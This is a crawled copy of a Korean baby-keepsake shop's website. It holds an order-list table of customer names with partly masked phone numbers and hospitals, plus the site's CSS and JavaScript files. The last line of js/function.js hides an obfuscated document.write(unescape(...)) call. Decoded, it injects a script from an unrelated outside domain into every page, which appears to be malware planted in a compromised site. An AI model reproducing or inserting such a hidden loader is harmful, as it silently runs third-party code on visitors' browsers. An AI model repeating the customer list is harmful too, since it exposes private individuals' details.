				<td width="80" height="35" align="center">2020.07.09</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">유승아</td>
				<td width="180" height="35" align="center">
			010-****-2722
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43411</td>
				<td width="80" height="35" align="center">2020.05.27</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">박지현</td>
				<td width="180" height="35" align="center">
			010-****-0804
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43410</td>
				<td width="80" height="35" align="center">2020.02.27</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">김원집</td>
				<td width="180" height="35" align="center">
			010-****-3484
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43409</td>
				<td width="80" height="35" align="center">2020.01.18</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">장현정</td>
				<td width="180" height="35" align="center">
			010-****-9012
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43408</td>
				<td width="80" height="35" align="center">2020.01.06</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">송경아</td>
				<td width="180" height="35" align="center">
			010-****-1247
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43407</td>
				<td width="80" height="35" align="center">2019.08.26</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">김보라</td>
				<td width="180" height="35" align="center">
			010-****-0009
				</td>
				<td width="135" height="35" align="center">서산부인과</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43406</td>
				<td width="80" height="35" align="center">2019.08.10</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">한성경</td>
				<td width="180" height="35" align="center">
			010-****-5856
				</td>
				<td width="135" height="35" align="center">공주미앤맘산부인과</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43405</td>
				<td width="80" height="35" align="center">2019.07.16</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">김정애</td>
				<td width="180" height="35" align="center">
			010-****-3659
				</td>
				<td width="135" height="35" align="center">삼성미래산부인과</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43404</td>
				<td width="80" height="35" align="center">2019.06.30</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">정소현</td>
				<td width="180" height="35" align="center">
			010-****-3190
				</td>
				<td width="135" height="35" align="center">문화병원</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43403</td>
				<td width="80" height="35" align="center">2019.06.02</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">김여현</td>
				<td width="180" height="35" align="center">
			010-****-5229
				</td>
				<td width="135" height="35" align="center">조산원</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43402</td>
				<td width="80" height="35" align="center">2019.04.25</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">이선경</td>
				<td width="180" height="35" align="center">
			010-****-6708
				</td>
				<td width="135" height="35" align="center">김제한사랑병원</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43401</td>
				<td width="80" height="35" align="center">2019.04.08</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">이지은</td>
				<td width="180" height="35" align="center">
			010-****-5917
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43400</td>
				<td width="80" height="35" align="center">2019.04.05</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">장윤선</td>
				<td width="180" height="35" align="center">
			010-****-9118
				</td>
				<td width="135" height="35" align="center">더블유여성병원</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43399</td>
				<td width="80" height="35" align="center">2019.03.21</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">문정미</td>
				<td width="180" height="35" align="center">
			010-****-2318
				</td>
				<td width="135" height="35" align="center">포미즈병원</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43398</td>
				<td width="80" height="35" align="center">2019.03.16</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">정현경</td>
				<td width="180" height="35" align="center">
			010-****-0824
				</td>
				<td width="135" height="35" align="center">모란여성병원</td>
			  </tr>


	</table>


</div>

<div class="line3"></div>
<div class="line4"></div>
<div style="clear:both;padding-top:10px;padding-bottom:10px;text-align:center;">
	<span class='page_num04'><img src='/admin/images/b_prev.jpg' border='0' align='absmiddle'></span>&nbsp;&nbsp;&nbsp;<span class='page_num02'><b>1</b></span><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=2&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>2</span></a><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=3&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>3</span></a><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=4&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>4</span></a><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=5&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>5</span></a><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=6&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>6</span></a><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=7&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>7</span></a><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=8&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>8</span></a><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=9&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>9</span></a><span class='page_num04'><img src='/images/vbar.gif' alt='' /></span><a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=10&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num03'>10</span></a>&nbsp;&nbsp;&nbsp;<a href='subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=2&Pagecount=2171&search_category=member_type=&searchstring='><span class='page_num04'><img src='/admin/images/b_next.jpg' border='0' align='absmiddle'></span></a>
</div>
<div class="line5"></div>


</div>

</html>
 				
						</div>

					<div style="clear:both;width:970px;height:1px;"></div>
				</div>
			</div>

			<div style="clear:both;margin:0 auto;width:970px;padding-right:2px;">
				<img src="/images/subpage_bg03.jpg" border="0"></div>				
		</div>

		<div style="clear:both;width:100%;margin:0 auto;">

		</div>



</div>

	<div class="foot_bg">
		<div style="width:975px;margin:0 auto;padding-top:11px;">
			<ul>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=intro" />
					<img src = "/images/foot_menu_01.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href="/foot_menu.asp?footmode=office"><!--
					<a href="/foot_menu.asp?footmode=office" />-->
					<img src = "/images/foot_menu_02.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>				
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=yak" />
					<img src = "/images/foot_menu_04.jpg" alt="" /></a>
				</li>
				
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=per" />
					<img src = "/images/foot_menu_05.jpg" alt="" /></a>
				</li>	
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=per2" />
					<img src = "/images/foot_menu_05_1.jpg" alt="" /></a>
				</li>
				<!--<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=coocom" />
					<img src = "/images/foot_menu_06.jpg" alt="" /></a>
				</li>-->
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<!--<li style="float:left;">
					<a href="javascript:void(0);" onclick="ReadyAlert();return false;">
					<img src = "/images/foot_menu_07.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>-->
				<li style="float:left;">
					<a href = "/mboard/list.asp?board_id=tbl_notice" />
					<img src = "/images/foot_menu_08.jpg" alt="" /></a>
				</li>
			</ul>
		</div>
		<div style="clear:both;width:975px;margin:0 auto;padding-top:30px;">
			<ul>
				<li style="float:left;padding-top:10px;">
					<img src = "/images/foot_logo.jpg" alt="" />
				</li>
				<li style="float:left;padding-left:30px;">
					<img src = "/images/foot_info_01.jpg" alt="" />
				</li>
				<li style="float:left;padding-left:10px;text-align:left;">
					<div class="familysite">
						<div class="select-layer-wrap">
							<div class="select-layer"></div>
							<ul>
								<li>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://babyhill.kr/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.babyhill.kr','DCS.dcsurl','/','WT.ti','babyhill')">베이비 힐 STUDIO</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://www.smile-i.com/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.smile-i.com','DCS.dcsurl','/','WT.ti','smile-i')">웃는아이</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://산모교실.com/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.산모교실.com','DCS.dcsurl','/','WT.ti','산모교실')">일등맘 산모교실</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://www.amang.tv/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.amang.tv','DCS.dcsurl','/','WT.ti','amang')">아망</a>
									</div>
								</li>
							</ul>
						</div>
					</div>
				</li>
				<li style="float:right;">
					<img src = "/images/foot_b_01.jpg" alt="" />
					<img src = "/images/foot_b_02.jpg" alt="" />
					<img src = "/images/foot_b_03.jpg" alt="" />
				</li>
			</ul>
		</div>
	</div>
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51791152-1', 'babymemories.co.kr');
  ga('send', 'pageview');

</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27415473-51"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27415473-51');
</script>



</body>
</html>
<!-- 로그분석 -->

<!-- 로그분석 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babymemories.co.kr/css/subpage.css
body_size: 6407
content:


#con1{width:370px;height:350px;float:left;}
#con1 img{width:335px;height:204px;margin:70px 0 0 10px;}
#con2{width:300px;height:350px;float:left;margin:0 0 0 15px;}
#con2 img{width:286px;height:48px;margin:17px 0 5px 0;}
#gbox{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs{float:left;width:300px;height:63px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn1{float:left;width:300px;height:50px;}
#btn1 img{width:285px;height:50px;margin:20px 0 0 7px;}


.bold{font-weight:bold;padding:0 0 0 5px;}
.space{font-weight:bold;padding:0 5px 0 19px;}
.space2{font-weight:bold;padding:0 7px 0 16px;}
.space3{padding:0 0 0 10px;}
.red{font-weight:bold;color:#c82f2f;padding:0 0 0 5px;}
.line{float:left;width:100%;height:2px;background:#d1cfcc;}
.line2{float:left;width:100%;height:1px;background:#EFEFEF;}
.line3{float:left;width:100%;height:2px;background:#EFEFEF;margin:40px 0 0 0;}
.line4{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 0 0;}
.line5{float:left;width:100%;height:1px;background:#EFEFEF;margin:0 0 0 0;}
.line6{clear:both;width:100%;height:2px;background:#d1cfcc;}


#con3{width:370px;height:460px;float:left;}
#con3 img{width:336px;height:367px;margin:50px 0 0 10px;}
#con4{width:300px;height:460px;float:left;margin:0 0 0 15px;}
#con4 img{width:298px;height:114px;margin:35px 0 10px 0;}
#gbox2{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox2 .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox2 .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs2{float:left;width:300px;height:90px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs2 .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs2 .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn2{float:left;width:300px;height:50px;}
#btn2 img{width:285px;height:50px;margin:20px 0 0 7px;}


#con5{width:370px;height:380px;float:left;}
#con5 img{width:338px;height:204px;margin:100px 0 0 15px;}
#con6{width:300px;height:410px;float:left;margin:0 0 0 15px;}
#con6 img{width:270px;height:75px;margin:25px 0 5px 0;}
#gbox3{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox3 .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox3 .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs3{float:left;width:300px;height:90px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs3 .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs3 .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn3{float:left;width:300px;height:50px;}
#btn3 img{width:285px;height:50px;margin:20px 0 0 7px;}

#guide img{margin:25px 0 25px 0;}

#title2 img{margin:25px 0 15px 0;}

/*footstatue 02*/

#text{width:600px;}
#text img{width:556px;height:45px;margin:25px 0 25px 65px;}

#searchbar{float:left;width:686px;height:76px;background:url(/images/footorder_bar_003.jpg) no-repeat;}
#searchbar2 img{float:left;width:322px;height:28px;margin:25px 0 0 185px;}
#searchbtn{float:left;width:56;height:28px;margin:25px 0 0 5px;}

#ordert{float:left;}
#ordert td{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;
	}

.mint{color:#49a5bc;}


/*footstatue 03*/

#firstlist_04{margin:20px 0 0 0;}

#firstlist2_04{float:left;width:686px;margin:20px 0 20px 0;}


#ordert{float:left;}
#ordert td{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;
	}

.mint{color:#49a5bc;}


#num_03{clear:both;margin:0 0 0 250px;}
#num_03 ul{display:inline;}
#num_03 ul li{display:inline;padding:0 0 0 10px;}

.line1_07{float:left;width:100%;height:1px;background:#EFEFEF;margin:15px 0 0 0;}
.line3_fli{float:left;width:100%;height:2px;background:#EFEFEF;margin:0 0 0 0;}
.line4_fli{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 10px 0;}
.line5_fli{float:left;width:100%;height:1px;background:#EFEFEF;margin:10px 0 0 0;}


/*회원가입*/
.joind_topbox{width:685px;height:35px;text-align:center;float:left;}
.joind_topbox li{float:left;font-weight:bold;text-align:center;color:#327883;padding-top:8px;}

.joind_conbox{width:685px;height:470px;float:left;background:#d2d2d2;border-top:1px solid #ebebeb;}


.joind_sb {width:275px;height:450px;margin-left:10px;margin-top:10px;float:left;}
.joind_sb li{width:275px;height:105px;background:#eeeeee;float:left;margin-bottom:10px;}

.joind_bb{float:left;width:350px;height:410px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}
.joind_rd{border:none;}



.joind_conbox2{width:685px;height:270px;float:left;background:#d2d2d2;border-top:1px solid #ebebeb;}

.joind_sb2 {width:275px;height:250px;margin-left:10px;margin-top:10px;float:left;}
.joind_sb2 li{width:275px;height:250px;background:#eeeeee;float:left;margin-bottom:10px;}
.joind_bb3{float:left;width:350px;height:210px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}



.joind_bb2{width:530px;height:260px;background:#fff;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}


/*산모교실신청*/
.class_info{float:left;width:290px;height:80px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}

.banner_list  {width:100%; float:left; text-align:center; padding:20px 0 20px 0;}
.banner_list li {padding:10px 0 0 0; }

.view_tip  {width:100%; float:left; text-align:center;}
.stitle img {width: 100%;}

--- FILE ---
content_type: text/css
request_url: https://babymemories.co.kr/css/subpage_event.css
body_size: 4423
content:
#con1_06{width:685px;height:131px;margin:20px 0 0 0;}

.line1_06{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 15px 0;}
.line2_06{float:left;width:100%;height:2px;background:#CCC;margin:20px 0 15px 0;}

#con2_06{float:left;width:690px;margin:15px 0 0 0;}
#con2_06 ul{display:inline;}
#con2_06 ul li{display:inline; }
#con2_06 ul .fimg1_06{width:214px;padding:0 21px 0 0;float:left;}
#con2_06 ul .fimg2_06{width:214px;padding:0 21px 0 0;float:left;}
#con2_06 ul .fimg3_06{width:214px;padding:0 0 0 0;float:left;}

#con2_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con2_06 ul li .text2_06{clear:both;width:203px;height:80px;margin:10px 8px 0 0;
                       }
#con2_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;}

#con21_06{float:left;width:690px;margin:15px 0 0 0;}
#con21_06 ul{display:inline;}
#con21_06 ul li{display:inline; }
#con21_06 ul .fimg1_06{padding:0 10px 0 0;float:left;}
#con21_06 ul .fimg2_06{padding:0 10px 0 0;float:left;}
#con21_06 ul .fimg3_06{padding:0 10px 0 0;float:left;}

#con21_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con21_06 ul li .text2_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                       }
#con21_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;}

#con22_06{float:left;width:690px;margin:15px 0 0 0;}
#con22_06 ul{display:inline;}
#con22_06 ul li{display:inline; }
#con22_06 ul .fimg1_06{padding:0 10px 0 0;float:left;}
#con22_06 ul .fimg2_06{padding:0 10px 0 0;float:left;}
#con22_06 ul .fimg3_06{padding:0 10px 0 0;float:left;}

#con22_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con22_06 ul li .text2_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                       }
#con22_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;
                        }

.bold{font-weight:bold;}
.gray{font-weight:bold;color:#666;}
.grayr{font-weight:bold;color:#F00}
.mint_01{font-weight:bold;color:#43a6bc;;}
.mint_02{color:#43a6bc;;}
.num_b{font-size:14px;font-weight:bold;}
.num_r{font-size:14px;font-weight:bold;color:#fa0505;}

.line1_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 0 0;}

.line2_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 10px 0;}

#num img{width:520px;height:12px;margin:15px 0 15px 90px;}
#num_03{clear:both;margin:0 0 0 250px;}
#num_03 ul{display:inline;}
#num_03 ul li{display:inline;padding:0 0 0 10px;}

.line3_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:10px 0  0;}

/*evnt*/

#con4_06{clear:both;}
#con4_06 ul{display:inline}
#con4_06 ul li{display:inline;padding:0 0 10px 0;}

#con4_06 ul li .text1_06{float:left;margin:10px 22px 0 0;
                         }
#con4_06 ul li .text2_06{float:left;margin:10px 22px 0 0;font-size:13px;line-height:20px;
                       }
#con4_06 table{margin:20px 0 0 0;line-height:20px;}

#con4_06 .tb_border2{
	border-width: 1px;
	border-style: solid;
	border-color:#CCC;
}

#con4_06 .tb_border1{
	border-width: 1px;
	border-style: solid;
	border-color:#CCC;
	border-right:none;
}

.top_text{font-size:16px;font-weight:bold;color:#000;}
.num_b{font-size:15px;color:#000;}
.num_r{font-size:15px;font-weight:bold;color:#F00;}

#con1_ev{float:left;margin:10px 0 0 0;line-height:20px;}

.line1_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 0 0;}
.line2_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:0 0 20px 0;}
.line3_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:15px 0 15px 0;}

.btn1_ev{float:left;width:110px;height:34px;}

#con2_ev{float:left;}

#box_ev{float:left;width:686px;height:93px;background:url(/images/event3_con_003.jpg) no-repeat;}
#box_ev ul{display:inline;}
#box_ev ul li{display:inline;padding:0 0 0 0;}
#box_ev ul li .text1_100{float:left;width:145px;margin:22px 0 0 20px;}
#box_ev ul li .box2_ev{float:left;width:448px;margin:15px 0 0 0;}
#box_ev ul li .btn1_ev{float:left;width:59px;margin:15px 0 0 3px;}

.red_100{color:#F00;font-weight:bold;}
.text1_ev{padding:10px 0 0 10px;}

#tb_ev{float:left;}

#tb_ev table{line-height:18px;}
#tb_ev .tb_border3{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color:#E4E4E4;
	
}

.date_g{color:#999;}
.line4_ev{float:left;width:100%;height:2px;background:#E7E7E7;}

--- FILE ---
content_type: application/javascript
request_url: https://babymemories.co.kr/js/function.js
body_size: 3921
content:
<!--
	
	//?? ???? ??(?? true ?? false)
	function isnumeric(intVal)
	{
		if(intVal !== "")
		{
			for(i=0;i<intVal.length;i++)
			{
				if(intVal.charAt(i) >= 0 && intVal.charAt(i) <= 9){}
				else return false;	
			}
			return true;
		}
	}
	
	
	//???????
	function CheckChar(strVal)
		 {
		  var nochar = "~`!@#$%^&*()_-+=\|'";
		  for(i=0;i<strVal.length;i++)
		  {
		   for(j=0;j<nochar.length;j++)
		   {
		    if(strVal.charAt(i)==nochar.charAt(j))
		    {
		     return false;
		    }
		   }
		  }
		  return true;
 }

	 //??????? ??? ?? ???
	 function bnCheck(bs1,bs2,bs3)
	 {
	  ComNo = new Array(9);
	  var bs = bs1+bs2+bs3;
	  for(i=0;i<10;i++) ComNo[i] = parseInt(bs.charAt(i));
	
	  Sum1 = (ComNo[0] * 1) + (ComNo[1] * 3) + (ComNo[2] * 7);
	  Sum2 = (ComNo[3] * 1) + (ComNo[4] * 3);
	     Sum3 = (ComNo[5] * 7) + (ComNo[6] * 1) + (ComNo[7] * 3);
	  SS = ComNo[8] * 5;
	  ssint = eval(parseInt(SS / 10));
	  ssint = Math.floor(SS / 10);   file://Math.floor ??? ??? ??? ???? ???? ??(? : 10 / 3 = 3? ??)
	  Sum3 = Sum3 + (ssint + (SS % 10));
	  TotSum = eval(Sum1) + eval(Sum2) + eval(Sum3);
	  if((ComNo[9]-((10-(TotSum%10)) % 10))==0) return true;
	  else return false;
	 }

	 //???? ?? ??? ?? ??
	 function jnCheck(resident1,resident2) {
	
	 var residentNum=resident1+resident2;
	 a = new Array(13);
	
	 for (var i=0; i < 13; i++) {
	
	  a[i] = parseInt(residentNum.charAt(i));
	
	 }
	
	 var j = a[0]*2 + a[1]*3 + a[2]*4 + a[3]*5 + a[4]*6 + a[5]*7 + a[6]*8 + a[7]*9 + a[8]*2 + a[9]*3 + a[10]*4 + a[11]*5;
	 var j = j % 11;
	 var k = 11 - j;
	 if (k > 9) {
	      k = k % 10
	 }
	
	    if (k != a[12])
	
	  return false;
	
	    else {
	  return true;
	    }
	 
	 }
	 
		 function Left(str, n){
			if (n <= 0)
			    return "";
			else if (n > String(str).length)
			    return str;
			else
			    return String(str).substring(0,n);
			}
		
		
		function Right(str, n){
		    if (n <= 0)
		       return "";
		    else if (n > String(str).length)
		       return str;
		    else {
		       var iLen = String(str).length;
		       return String(str).substring(iLen, iLen - n);
		    }
		}
		
		//???
		function searchv(f)
		{
			if(f.svalue.value=="")
			{
					alert("???? ??? ?????");
					f.svalue.focus();
					return;
			}
			form.submit();
		}
		
		function reset()
		{
			form.reset();
		}
	
	//??? ?? ??
	function goback(intPage)
	{
		history.go(intPage);
	}
	
	//??????
	function winopen(u,n,o)
	{
		window.open(u,n,o);
	}
	
	//??????Trim ??(?? ?? ??)
	function trim(tmpStr)
	{
		  var atChar;
	
		  if (tmpStr.length > 0)
		  {
				  atChar = tmpStr.charAt(0);
		  }
	
		  while (isSpace(atChar))
		  {
				  tmpStr = tmpStr.substring(1, tmpStr.length);
				  atChar = tmpStr.charAt(0);
		  }
	
		  if (tmpStr.length > 0)
		  {
				  atChar = tmpStr.charAt(tmpStr.length-1);
		  }
	
		  while (isSpace(atChar))
		  {
				  tmpStr = tmpStr.substring(0,( tmpStr.length-1));
				  atChar = tmpStr.charAt(tmpStr.length-1);
		  }
	
		  return tmpStr;
	} 
	
	function msg_delete()
	{
		m = window.confirm("??? ?????????\n\n????? ??? ??????.\n\n???????? ?? ?????!!");
		return m;
	}
	
	function refreshForm()
	{
		location.reload();
	}
	
	function windowopen(a,b,c)
	{
		window.open(a,b,c);
	}

function getCookie(name){
 	var Found = false
	var start, end
	var i = 0

 	while(i<= document.cookie.length) {
 
		start = i
 		end = start +name.length
		if(document.cookie.substring(start, end)== name) {
			Found = true
			break
		}
		i++
	}
 
	if(Found == true) {
 		start = end + 1
		end = document.cookie.indexOf(";",start)

		if(end < start)
			end = document.cookie.length
		return document.cookie.substring(start, end)
	}
	return ""
 }
 
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%65%74%74%6C%2E%63%6F%2E%6B%72%2F%75%70%64%61%74%61%73%2F%77%70%61%70%65%72%2F%61%64%73%2F%61%64%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
-->



--- FILE ---
content_type: application/javascript
request_url: https://babymemories.co.kr/js/js.js
body_size: 2614
content:
// JavaScript Document

//�뚮옒�쒕� �ㅽ겕由쏀듃.
function flash(c,d,e) {
 var flash_tag = "";
 flash_tag = '<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ';
 flash_tag +='codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" ';
 flash_tag +='WIDTH="'+c+'" HEIGHT="'+d+'" >';
 flash_tag +='<param name="movie" value="'+e+'">';
 flash_tag +='<param name="quality" value="high">';
 flash_tag +='<param name="wmode" value="transparent">';
 flash_tag +='<embed src="'+e+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" ';
 flash_tag +='type="application/x-shockwave-flash"  WIDTH="'+c+'" HEIGHT="'+d+'"></embed></object>'

 document.write(flash_tag);

}

// 濡ㅼ삤踰� �ㅽ겕由쏀듃
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
